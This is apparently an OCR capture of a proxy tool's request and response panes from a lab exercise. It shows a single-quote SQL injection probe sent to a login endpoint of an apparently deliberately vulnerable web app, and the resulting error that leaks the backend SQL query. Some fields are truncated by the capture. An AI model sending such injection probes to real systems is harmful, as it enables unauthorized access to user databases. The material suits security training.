 Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.10.4:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.4:3000/
8 X-User-Email: bble@example.com
9 Content-Type: application/json
10 Content-Length: 31
11 Origin: http://10.10.10.4:3000
12 Connection: keep-alive
13 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=
dismiss; continueCode=
14 Priority: u=0
15
16 {
"email":"'",
"password":
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Fri, 13 Nov 2026 01:54:30 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12 Content-Length: 1165
13
14 {
15 "error":{
16 "message":
"SQLITE_ERROR: unrecognized token: \"
17 "stack":
18 "name":"SequelizeDatabaseError",
19 "parent":{
20 "errno":1,
21 "code":"SQLITE_ERROR",
22 "sql":
"SELECT * FROM Users WHERE email = ''' AND password =
AND deletedAt IS NULL"
23 },
24 "original":{
25 "errno":1,
26 "code":"SQLITE_ERROR",
27 "sql":
"SELECT * FROM Users WHERE email = ''' AND password =
' AND deletedAt IS NULL"
28 },
29 "sql":
"SELECT * FROM Users WHERE email = ''' AND password =
30 "parameters":{
}
31 }
32 }
Search 0 highlights